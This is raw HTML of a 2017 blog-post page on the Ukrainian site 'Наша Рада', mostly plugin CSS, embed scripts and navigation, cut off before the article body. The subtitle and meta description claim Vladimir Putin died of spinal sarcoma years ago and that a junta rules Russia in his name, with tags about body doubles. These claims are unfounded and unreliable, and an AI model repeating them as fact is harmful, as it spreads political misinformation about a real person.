!important}.ose-facebook.responsive{padding-bottom:1em}.ose-youtube.responsive{padding-bottom:1em}
.carousel-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y}.carousel-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.carousel-slider .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.carousel-slider .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.carousel-slider .owl-nav.disabled,.carousel-slider .owl-dots.disabled{display:none}.carousel-slider .owl-nav .owl-prev,.carousel-slider .owl-nav .owl-next,.carousel-slider .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.carousel-slider.owl-loaded{display:block}.carousel-slider.owl-loading{opacity:0;display:block}.carousel-slider.owl-hidden{opacity:0}.carousel-slider.owl-refresh .owl-item{visibility:hidden}.carousel-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.carousel-slider.owl-grab{cursor:move;cursor:grab}.carousel-slider.owl-rtl{direction:rtl}.carousel-slider.owl-rtl .owl-item{float:right}.no-js .carousel-slider{display:block}.carousel-slider .animated{animation-duration:1s;animation-fill-mode:both}.carousel-slider .owl-animated-in{z-index:0}.carousel-slider .owl-animated-out{z-index:1}.carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.carousel-slider .owl-item img.owl-lazy{background:url(//rada5.com/wp-content/plugins/carousel-slider/assets/css/../img/ajax-loader.gif) no-repeat center;min-width:32px;min-height:32px}.carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//rada5.com/wp-content/plugins/carousel-slider/assets/css/../img/play.svg) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.carousel-slider .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.carousel-slider .owl-video-playing .owl-video-tn,.carousel-slider .owl-video-playing .owl-video-play-icon{display:none}.carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.carousel-slider{position:relative}.carousel-slider .owl-nav [class*=owl-]{height:48px;width:20px;display:inline-block;position:absolute;top:50%;transform:translateY(-50%);opacity:0;margin:0;padding:0;transition:all .3s ease-in-out}.carousel-slider .owl-nav [class*=owl-]:first-child{left:-25px}.carousel-slider .owl-nav [class*=owl-]:last-child{right:-25px}.carousel-slider .owl-nav .disabled{opacity:.5;cursor:default}.carousel-slider .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;margin-top:10px}.carousel-slider .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}.carousel-slider .owl-dots .owl-dot span{width:10px;height:10px;margin:4px 8px;background-color:#9e9e9e;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease}.carousel-slider .owl-dots .owl-dot.active span,.carousel-slider .owl-dots .owl-dot:hover span{background-color:#4caf50}.carousel-slider .carousel-slider__item{position:relative}.carousel-slider .carousel-slider__item img{display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.carousel-slider .carousel-slider__caption{position:relative}.carousel-slider .carousel-slider__caption .title{overflow:hidden;text-overflow:ellipsis;color:#474747;font-size:16px;font-weight:500;margin:10px 0 0;text-align:center}.carousel-slider .carousel-slider__caption .caption{font-size:14px;font-weight:300;margin:10px 0 0;text-align:center}.carousel-slider:hover .owl-nav [class*=owl-]{opacity:1}@media (max-width:767px){.carousel-slider:hover .owl-nav{display:none}.carousel-slider .owl-nav{display:none}}.carousel-slider__post{border:1px solid #f1f1f1;float:left;height:450px;width:100%;position:relative;display:block;overflow:hidden}.carousel-slider__post-content{bottom:0;position:absolute;top:0;transition:all .2s ease 0s;width:100%;display:block}.carousel-slider__post-image{border-bottom:1px solid #f1f1f1;display:block;height:207px;line-height:0;margin:0 auto;overflow:hidden;text-align:center;width:100%;background-color:#f1f1f1;background-size:cover;background-position:center center}.carousel-slider__post-title{display:block;margin:10px 15px 0;max-height:70px}.carousel-slider__post-title h1{color:#4a4a4a;font:bold 18px/1.4em Arial,sans-serif;margin-bottom:0;margin-top:0}.carousel-slider__post-excerpt{color:#7d7d7d;font-size:14px;line-height:1.5em;padding:10px 15px 5px;text-align:left;width:100%;position:absolute;top:285px}.carousel-slider__post-excerpt-overlay{background:transparent none repeat scroll 0 0;display:block;height:20px;width:100%}.carousel-slider__post-meta{bottom:10px;color:#8e8e8e;font-size:12px;left:0;padding:0 15px;position:absolute;width:100%;display:block}.carousel-slider__post-publication-meta{background-color:#fff;display:block;padding-top:15px;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.carousel-slider__post-details-info{display:inline-block}.carousel-slider__post-author{display:block;font-style:normal;line-height:1em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:5px}.carousel-slider__post-author-link{color:#8e8e8e;display:inline-block;max-width:175px;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.carousel-slider__post-category{color:#4cc1be;text-transform:uppercase;position:absolute;right:15px;top:50px;z-index:1}.carousel-slider__product{position:relative;text-align:center;border:1px solid #f1f1f1}.carousel-slider__product .woocommerce-LoopProduct-link{display:block;overflow:hidden;margin:0 0 .5em}.carousel-slider__product .onsale{border:0 none;line-height:1;margin:0;padding:15px 5px;color:#f1f1f1;background-color:#96588a;position:absolute;left:8px;top:8px;border-radius:50%}.carousel-slider__product h3{padding:.5em 1em;text-align:left;margin:0;font-size:1em;color:#333}.carousel-slider__product a{text-decoration:none;box-shadow:none}.carousel-slider__product a img{width:100%;height:auto;display:block;box-shadow:none}.carousel-slider__product strong{display:block}.carousel-slider__product .price{color:#333;display:inline-block;font-weight:400;margin:.5em 1em;font-size:.857em;float:left}.carousel-slider__product .price del{color:inherit;background-color:transparent;opacity:.5;display:inline-block}.carousel-slider__product .price ins{color:inherit;background-color:transparent;font-weight:700}.carousel-slider__product .star-rating{color:#96588a;display:inline-block;margin:.5em 1em;float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:'star'}.carousel-slider__product .star-rating:before{content:"\73\73\73\73\73";float:left;top:0;left:0;position:absolute}.carousel-slider__product .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.carousel-slider__product .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.carousel-slider__product a.add_to_cart_button,.carousel-slider__product a.added_to_cart,.carousel-slider__product a.quick_view{color:#f1f1f1;background-color:#96588a;margin:1em;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.5em 1em;font-weight:400;border-radius:3px;left:auto;border:0;white-space:nowrap;display:block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.carousel-slider__product a.add_to_cart_button:hover,.carousel-slider__product a.added_to_cart:hover,.carousel-slider__product a.quick_view:hover{color:#f1f1f1;background-color:#96588a;text-decoration:none;background-image:none}.carousel-slider__product a.add_to_cart_button.loading{opacity:.25;padding-right:2.618em}.carousel-slider__product a.add_to_cart_button.loading:after{font-family:"WooCommerce";content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.carousel-slider__product a.add_to_cart_button.added:after{font-family:'WooCommerce';content:"\e017";margin-left:.53em;vertical-align:bottom}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-content .product{background-color:#fff;display:table;margin:0 auto;padding:15px}.mfp-content .product .images{display:inline-block;float:left;max-width:600px}.mfp-content .product .images img{display:block}.mfp-content .product .onsale{left:24px;top:24px;position:absolute}.mfp-content .product .summary{display:inline-block;margin-left:15px;width:300px}.mfp-content .product .product_title,.mfp-content .product .description{margin:1em 0}.mfp-content .product .price{display:inline-block;font-weight:400;margin:.5em 1em;font-size:.857em;float:left}.mfp-content .product .price del{color:inherit;background-color:transparent;opacity:.5;display:inline-block}.mfp-content .product .price ins{color:inherit;background-color:transparent;font-weight:700}.mfp-content .product .star-rating{display:inline-block;margin:.5em 1em;float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:'star'}.mfp-content .product .star-rating:before{content:"\73\73\73\73\73";float:left;top:0;left:0;position:absolute}.mfp-content .product .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.mfp-content .product .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.mfp-content .product a.add_to_cart_button,.mfp-content .product a.added_to_cart{margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.5em 1em;font-weight:400;border-radius:3px;left:auto;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.mfp-content .product a.add_to_cart_button:hover,.mfp-content .product a.added_to_cart:hover{text-decoration:none;background-image:none}.mfp-content .product a.add_to_cart_button.loading{opacity:.25;padding-right:2.618em}.mfp-content .product a.add_to_cart_button.loading:after{font-family:"WooCommerce";content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:.618em;right:1em;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.mfp-content .product a.add_to_cart_button.added:after{font-family:'WooCommerce';content:"\e017";margin-left:.53em;vertical-align:bottom}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{max-width:945px;margin-top:40px;margin-bottom:40px}@media (max-width:600px){.mfp-content .product .images{margin-bottom:30px}.mfp-content .product .summary{display:block;margin:0;width:100%}}@media (min-width:601px){.mfp-content .product .images{display:inline-block;width:49%}.mfp-content .product .summary{display:inline-block;margin:0 0 0 1%;width:49%}}
.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}
#id-464 .owl-dots .owl-dot span{background-color:#f2dada}#id-464 .owl-dots .owl-dot.active span,#id-464 .owl-dots .owl-dot:hover span{background-color:#d10404}#id-464 .carousel-slider-nav-icon{fill:#f2dada}#id-464 .carousel-slider-nav-icon:hover{fill:#d10404}#id-464 .carousel-slider__post{height:300px}</style><style type="text/css" media="screen">span.entry-subtitle{display:block;font-size:.75em;padding-top:5px}#comments .comments-title span.entry-subtitle{display:none}</style><title> Павел Шелков: Россией правит хунта на костях мертвеца</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700%7CRoboto+Slab%7CMerriweather:300italic&#038;subset=cyrillic" /><link rel="pingback" href="https://rada5.com/xmlrpc.php" /><link rel="shortcut icon" href="https://rada5.com/media/2017/04/icon2.ico" /><link rel="apple-touch-icon-precomposed" href="https://rada5.com/media/2017/04/mobicon.png" /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Наша Рада &raquo; Лента" href="https://rada5.com/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rada5.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' /> <script type='text/javascript' src='https://rada5.com/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript' src='//connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v2.3'></script> <link rel='https://api.w.org/' href='https://rada5.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rada5.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rada5.com/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Два народных депутата вышли из «Блока Петра Порошенко» – ВИДЕО' href='https://rada5.com/news/14757-dva-narodnyh-deputata-vyshli-iz-bloka-petra-poroshenko-video/' /><link rel='next' title='Виктор Небоженко: Как Запад использует опыт «обрезания» Коломойского' href='https://rada5.com/blogs/14741-viktor-nebozhenko-kak-zapad-ispolzuet-opyt-obrezaniya-kolomojskogo/' /><meta name="generator" content="WordPress 4.7.18" /><link rel="canonical" href="https://rada5.com/blogs/14734-pavel-shelkov-rossiej-pravit-hunta-na-kostyah-mertvetsa/" /><link rel='shortlink' href='https://rada5.com/?p=14734' /><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1218116104195592",
    enable_page_level_ads: true
  });</script> <meta property="og:locale" content="ru_RU"/><meta property="og:site_name" content="Наша Рада"/><meta property="og:title" content="Павел Шелков: Россией правит хунта на костях мертвеца"/><meta property="og:url" content="https://rada5.com/blogs/14734-pavel-shelkov-rossiej-pravit-hunta-na-kostyah-mertvetsa/"/><meta property="og:type" content="article"/><meta property="og:description" content="Если посмотреть новости по концу 2012 года (т.е. первый год узурпации власти или 3-го не конституционного срока) в сети было много информации о прогрессирующей саркоме позвоночника и по неофициальным оценкам медиков жить ему оставалось от трех месяцев до полугода.  Ориентировочно через три с небол"/><meta property="og:image" content="https://rada5.com/media/2017/11/Putin-Russia.jpg"/><meta property="article:published_time" content="2017-12-22T07:30:47+02:00"/><meta property="article:modified_time" content="2017-12-21T22:41:15+02:00" /><meta property="og:updated_time" content="2017-12-21T22:41:15+02:00" /><meta property="article:section" content="Блоги"/><meta property="article:publisher" content="https://www.facebook.com/nr2news/"/><meta property="fb:app_id" content="337362443581548"/><meta itemprop="name" content="Павел Шелков: Россией правит хунта на костях мертвеца"/><meta itemprop="headline" content="Павел Шелков: Россией правит хунта на костях мертвеца"/><meta itemprop="description" content="Если посмотреть новости по концу 2012 года (т.е. первый год узурпации власти или 3-го не конституционного срока) в сети было много информации о прогрессирующей саркоме позвоночника и по неофициальным оценкам медиков жить ему оставалось от трех месяцев до полугода.  Ориентировочно через три с небол"/><meta itemprop="image" content="https://rada5.com/media/2017/11/Putin-Russia.jpg"/><meta itemprop="datePublished" content="2017-12-22"/><meta itemprop="dateModified" content="2017-12-21T22:41:15+02:00" /><meta itemprop="author" content="rada"/><meta name="twitter:title" content="Павел Шелков: Россией правит хунта на костях мертвеца"/><meta name="twitter:url" content="https://rada5.com/blogs/14734-pavel-shelkov-rossiej-pravit-hunta-na-kostyah-mertvetsa/"/><meta name="twitter:description" content="Если посмотреть новости по концу 2012 года (т.е. первый год узурпации власти или 3-го не конституционного срока) в сети было много информации о прогрессирующей саркоме позвоночника и по неофициальным оценкам медиков жить ему оставалось от трех месяцев до полугода.  Ориентировочно через три с небол"/><meta name="twitter:image" content="https://rada5.com/media/2017/11/Putin-Russia.jpg"/><meta name="twitter:card" content="summary_large_image"/> <!--[if lt IE 9]> <script src="https://rada5.com/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script> <![endif]--></head><body class="post-template-default single single-post postid-14734 single-format-standard page-builder right-sidebar boxed has-nav-dark"> <script>window.twttr = (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0],
    t = window.twttr || {};
  if (d.getElementById(id)) return t;
  js = d.createElement(s);
  js.id = id;
  js.src = "https://platform.twitter.com/widgets.js";
  fjs.parentNode.insertBefore(js, fjs);

  t._e = [];
  t.ready = function(f) {
    t._e.push(f);
  };

  return t;
}(document, "script", "twitter-wjs"));</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.9&appId=337362443581548";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <div class="main-wrap"><div class="top-bar"><div class="wrap"><section class="top-bar-content cf"><div class="search"><form role="search" action="https://rada5.com/" method="get"> <input type="text" name="s" class="query" value="" placeholder="Пошук..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button></form></div><div class="textwidget"><span style="text-transform: uppercase; color: #19232d;">понеділок, 26 січня 2026</span> | <a href="/#" style="color: #8B0000">ПРО ПРОЄКТ</a> | <a href="//rada5.com/kontakty/" style="color: #8B0000">КОНТАКТИ</a> <span style="float: right; font-size: 1.6em; line-height: 0.1em;"><a href="https://www.facebook.com/nr2kiev/" target="_blank"style="color: #8B0000"><i class="fa fa-facebook-square" aria-hidden="true"></i></a> <a href="https://twitter.com/NashaRada5" target="_blank" style="color: #8B0000"><i class="fa fa-twitter-square" aria-hidden="true"></i></a> <a href="/feed/rss2/" target="_blank" style="color: #8B0000"><i class="fa fa-rss-square" aria-hidden="true"></i></a></span></div></section></div></div><div id="main-head" class="main-head"><div class="wrap"><header class="default"><div class="title"> <a href="https://rada5.com/" title="Наша Рада" rel="home" class"> <img src="https://rada5.com/media/2017/04/logo_1line.png" class="logo-image" alt="Наша Рада" data-at2x="http://rada5.com/media/2017/04/logo_1line_2x.png" /> </a></div><div class="right"><div class="a-widget"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:728px;height:90px"
 data-ad-client="ca-pub-1218116104195592"
 data-ad-slot="7118366260"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></header><div class="navigation-wrap cf"><nav class="navigation cf nav-dark has-search"><div class><div class="mobile" data-type="classic" data-search="0"> <a href="#" class="selected"> <span class="text">Навигация</span><span class="current"></span> <i class="hamburger fa fa-bars"></i> </a></div><div class="menu-razdely-container"><ul id="menu-razdely" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="//rada5.com">Головна</a></li><li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="//rada5.com/news/">Новини</a></li><li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="//rada5.com/blogs/">Блоги</a></li><li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="//rada5.com/articles/">Статті</a></li><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="//rada5.com/tribune/">Трибуна</a></li><li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="//rada5.com/video/">Відео</a></li></ul></div><div class="mobile-menu-container"><ul id="menu-razdely-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="//rada5.com">Головна</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="//rada5.com/news/">Новини</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a href="//rada5.com/blogs/">Блоги</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="//rada5.com/articles/">Статті</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="//rada5.com/tribune/">Трибуна</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="//rada5.com/video/">Відео</a></li></ul></div></div></nav><div class="nav-search"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a><div class="search"><form role="search" action="https://rada5.com/" method="get"> <input type="text" name="s" class="query" value="" placeholder="Пошук..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button></form></div></div></div></div></div></div><div class="main wrap cf"><div class="row"><div class="col-8 main-content"><article id="post-14734" class="post-14734 post type-post status-publish format-standard has-post-thumbnail category-blogs tag-vladimir-putin tag-vybory tag-vybory-v-rossii tag-dvojnik-putina tag-dvojniki-putina tag-dnk tag-zapad tag-lyudmila-putina tag-pavel-shelkov tag-prezident tag-putin tag-rossiya tag-hunta" itemscope itemtype="http://schema.org/Article"><header class="post-header cf"><div class="featured"> <a href="https://rada5.com/media/2017/11/Putin-Russia.jpg" title="Павел Шелков: Россией правит хунта на костях мертвеца Выбирать на трон реального мертвеца – такого, пожалуй, ещё не знала мировая история" itemprop="image"> <img width="702" height="336" src="https://rada5.com/media/2017/11/Putin-Russia-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" title="Павел Шелков: Россией правит хунта на костях мертвеца Выбирать на трон реального мертвеца – такого, пожалуй, ещё не знала мировая история" /> </a><div class="caption">Владимир Путин. Фото: ЕРА</div></div><div class="heading cf"><h1 class="post-title item fn" itemprop="name headline" style="font-size: 1.6em;"> <span class="entry-title-primary">Павел Шелков: Россией правит хунта на костях мертвеца</span> <span class="entry-subtitle">Выбирать на трон реального мертвеца – такого, пожалуй, ещё не знала мировая история</span></h1></div><div class="post-meta cf"> <span class="posted-by"> <span class="reviewer" itemprop="author"></span> </span> <span class="posted-on"> <span class="dtreviewed"> <time class="value-title" datetime="2017-12-22T07:30:47+02:00" title="2017-12-22" itemprop="datePublished">22.12.2017</time> </span> // <a href="https://rada5.com/category/blogs/" rel="category tag">Блоги</a></span> </span> <span class="cats"><div class="fb-like" 